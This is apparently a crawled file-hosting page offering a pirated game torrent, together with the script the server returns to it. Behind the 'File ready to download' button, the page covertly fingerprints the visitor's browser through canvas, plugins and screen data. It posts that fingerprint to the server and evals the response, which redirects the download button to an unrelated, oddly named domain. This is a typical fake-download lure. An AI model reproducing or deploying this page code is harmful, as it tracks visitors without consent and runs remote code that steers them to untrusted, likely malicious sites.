

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloudsoxe.com/file/14ca70e
body_size: 3790
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <link rel="icon" type="image/png" sizes="32x32" href="/resources/favicon/32.png">
        <link rel="icon" type="image/png" sizes="64x64" href="/resources/favicon/64.png">        
        <link rel="icon" type="image/png" sizes="192x192" href="/resources/favicon/192.png">
        <link rel="icon" type="image/png" sizes="256x256" href="/resources/favicon/256.png">
        <link rel="mask-icon" href="/resources/favicon/256.png" color="#32c787">
        <meta name="theme-color" content="#f3f3f3">
        <link rel="shortcut icon" href="/resources/favicon/64.png" type="image/x-icon">
    </head>
    
    <style>
        .cloudspace {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 300px;
            height: 70px;
            color: #ffffff;
            font-weight: bold;
            border: 2.3px solid #007bff;
            background: #007bff;
            border-radius: 7px;
            animation: radial-pulse 1.5s infinite;
            font-size: 25px;
            text-decoration: none;
            margin-top: 40px;
            cursor: pointer;
        }
        body{
            font-family: sans-serif;
        }
        @keyframes radial-pulse {
            0% {
                box-shadow: 0 0 0 0px rgba(23, 22, 22, 0.5);
            }

            100% {
                box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
            }
        }
    </style>

    <body>
        <title>[DL] Warp Frontier [L] [ENG + 3 ENG] (2021, Adventure) (1.1.12 + 1 DLC) [GOG].torrent</title>
        <style type="text/css">body{margin: 0px;}.text {color: white;font-size: 40px;background: #36353a;background-repeat: no-repeat;text-align: center;padding: 120px 0px 120px 0px;box-shadow: 0 0 20px 0px #9e9e9ea1;}.btn {background: linear-gradient(to bottom, #15dbc0, #2ece49);width: 290px;text-align: center;font-family: sans-serif;padding: 20px 0px 20px 0px;margin: 60px 10px 0px 10px;color: white;font-size: 23px;border-radius: 5px;cursor: pointer;box-shadow: 1px 8px 20px 0px #9e9e9e6b;display: inline-block;} .btn_black{background: linear-gradient(to bottom, #9c9c9c, #656565);} .btn:hover {box-shadow: 1px 8px 20px 0px #9e9e9ebd;}</style>
        <div class="main_block">
        <div class="text">File ready to download</div>
            <center>
                <button id="dow_btn" class="cloudspace">DOWNLOAD</button>
            </center>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bda7e49fafe14c4283f2c3d8011274c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <!--LiveInternet counter-->
    <script type="text/javascript">
        var referrer = encodeURIComponent(document.referrer || '');
        var screenInfo = (typeof screen !== "undefined") ? ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth || screen.pixelDepth) : '';
        var url = "//counter.yadro.ru/hit;FileMix?r=" + referrer +
            screenInfo +
            ";u=" + encodeURIComponent(document.URL) +
            ";h=" + encodeURIComponent(document.title.substring(0, 150)) +
            ";" + Math.random();

        new Image().src = url;
    </script>
    <!--/LiveInternet-->

<script type="text/javascript">

var fid = 403717;
var type = 1;
var ref = '';

function hpost(url, post) {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.open('POST', url, true);
    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send(post);
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4) {
            if (xmlhttp.status == 200) {
                eval(xmlhttp.responseText)
            }
        }
    }
    ;
}


;(function(name,context,definition) { if (typeof module !== 'undefined' && module.exports) { module.exports = definition(); } else if (typeof define === 'function' && define.amd) { define(definition); } else { context[name] = definition(); } } ) ('Fingerprint', this, function() { 'use strict'; var Fingerprint = function(options) { var nativeForEach, nativeMap; nativeForEach = Array.prototype.forEach; nativeMap = Array.prototype.map; this.each = function(obj, iterator, context) { if (obj === null) { return; } if (nativeForEach && obj.forEach === nativeForEach) { obj.forEach(iterator, context); } else if (obj.length === +obj.length) { for (var i = 0, l = obj.length; i < l; i++) { if (iterator.call(context, obj[i], i, obj) === {}) return; } } else { for (var key in obj) { if (obj.hasOwnProperty(key)) { if (iterator.call(context, obj[key], key, obj) === {}) return; } } } }; this.map = function(obj, iterator, context) { var results = []; if (obj == null) return results; if (nativeMap && obj.map === nativeMap) return obj.map(iterator, context); this.each(obj, function(value, index, list) { results[results.length] = iterator.call(context, value, index, list); }); return results; }; if (typeof options == 'object') { this.hasher = options.hasher; this.screen_resolution = options.screen_resolution; this.screen_orientation = options.screen_orientation; this.canvas = options.canvas; this.ie_activex = options.ie_activex; } else if (typeof options == 'function') { this.hasher = options; } }; Fingerprint.prototype = { get: function() { var keys = []; keys.push(navigator.userAgent); keys.push(navigator.language); keys.push(screen.colorDepth); if (this.screen_resolution) { var resolution = this.getScreenResolution(); if (typeof resolution !== 'undefined') { keys.push(this.getScreenResolution().join('x')); } } keys.push(new Date().getTimezoneOffset()); keys.push(this.hasSessionStorage()); keys.push(this.hasLocalStorage()); keys.push(!!window.indexedDB); if (document.body) { keys.push(typeof(document.body.addBehavior)); } else { keys.push(typeof undefined); } keys.push(typeof(window.openDatabase)); keys.push(navigator.cpuClass); keys.push(navigator.platform); keys.push(navigator.doNotTrack); keys.push(this.getPluginsString()); if (this.canvas && this.isCanvasSupported()) { keys.push(this.getCanvasFingerprint()); } if (this.hasher) { return this.hasher(keys.join('###'), 31); } else { return this.murmurhash3_32_gc(keys.join('###'), 31); } }, murmurhash3_32_gc: function(key, seed) { var remainder, bytes, h1, h1b, c1, c2, k1, i; remainder = key.length & 3; bytes = key.length - remainder; h1 = seed; c1 = 0xcc9e2d51; c2 = 0x1b873593; i = 0; while (i < bytes) { k1 = ((key.charCodeAt(i) & 0xff)) | ((key.charCodeAt(++i) & 0xff) << 8) | ((key.charCodeAt(++i) & 0xff) << 16) | ((key.charCodeAt(++i) & 0xff) << 24); ++i; k1 = ((((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16))) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = ((((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16))) & 0xffffffff; h1 ^= k1; h1 = (h1 << 13) | (h1 >>> 19); h1b = ((((h1 & 0xffff) * 5) + ((((h1 >>> 16) * 5) & 0xffff) << 16))) & 0xffffffff; h1 = (((h1b & 0xffff) + 0x6b64) + ((((h1b >>> 16) + 0xe654) & 0xffff) << 16)); } k1 = 0; switch (remainder) { case 3: k1 ^= (key.charCodeAt(i + 2) & 0xff) << 16; case 2: k1 ^= (key.charCodeAt(i + 1) & 0xff) << 8; case 1: k1 ^= (key.charCodeAt(i) & 0xff); k1 = (((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = (((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff; h1 ^= k1; } h1 ^= key.length; h1 ^= h1 >>> 16; h1 = (((h1 & 0xffff) * 0x85ebca6b) + ((((h1 >>> 16) * 0x85ebca6b) & 0xffff) << 16)) & 0xffffffff; h1 ^= h1 >>> 13; h1 = ((((h1 & 0xffff) * 0xc2b2ae35) + ((((h1 >>> 16) * 0xc2b2ae35) & 0xffff) << 16))) & 0xffffffff; h1 ^= h1 >>> 16; return h1 >>> 0; }, hasLocalStorage: function() { try { return !!window.localStorage; } catch (e) { return true; } }, hasSessionStorage: function() { try { return !!window.sessionStorage; } catch (e) { return true; } }, isCanvasSupported: function() { var elem = document.createElement('canvas'); return !!(elem.getContext && elem.getContext('2d')); }, isIE: function() { if (navigator.appName === 'Microsoft Internet Explorer') { return true; } else if (navigator.appName === 'Netscape' && /Trident/.test(navigator.userAgent)) { return true; } return false; }, getPluginsString: function() { if (this.isIE() && this.ie_activex) { return this.getIEPluginsString(); } else { return this.getRegularPluginsString(); } }, getRegularPluginsString: function() { return this.map(navigator.plugins, function(p) { var mimeTypes = this.map(p, function(mt) { return [mt.type, mt.suffixes].join('~'); }).join(','); return [p.name, p.description, mimeTypes].join('::'); }, this).join(';'); }, getIEPluginsString: function() { if (window.ActiveXObject) { var names = ['ShockwaveFlash.ShockwaveFlash', 'AcroPDF.PDF', 'PDF.PdfCtrl', 'QuickTime.QuickTime', 'rmocx.RealPlayer G2 Control', 'rmocx.RealPlayer G2 Control.1', 'RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)', 'RealVideo.RealVideo(tm) ActiveX Control (32-bit)', 'RealPlayer', 'SWCtl.SWCtl', 'WMPlayer.OCX', 'AgControl.AgControl', 'Skype.Detection' ]; return this.map(names, function(name) { try { new ActiveXObject(name); return name; } catch (e) { return null; } }).join(';'); } else { return ""; } }, getScreenResolution: function() { var resolution; if (this.screen_orientation) { resolution = (screen.height > screen.width) ? [screen.height, screen.width] : [screen.width, screen.height]; } else { resolution = [screen.height, screen.width]; } return resolution; }, getCanvasFingerprint: function() { var canvas = document.createElement('canvas'); var ctx = canvas.getContext('2d'); var txt = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]\:"<>?;,.'; ctx.textBaseline = "top"; ctx.font = "14px 'Arial'"; ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60"; ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069"; ctx.fillText(txt, 2, 15); ctx.fillStyle = "rgba(102, 204, 0, 0.7)"; ctx.fillText(txt, 4, 17); return canvas.toDataURL(); } }; return Fingerprint;});

var fp = new Fingerprint({
  canvas: true,
  ie_activex: true,
  screen_resolution: true
});

var uid = fp.get();

setTimeout( hpost('/?action=link_open&type=1','fid='+fid+'&finger='+uid+'&type='+type+ref), 500);

</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cloudsoxe.com/?action=link_open&type=1
body_size: -362
content:
var button = document.getElementById("dow_btn"); button.addEventListener("click", function() { var meni_1 = 'https://namastesnifflersanatum.com/V7rde28862648d4e2564a744813e7154a13280b5c74b4'; var wnd_bnr1 = window.open(); wnd_bnr1.location.replace(meni_1);});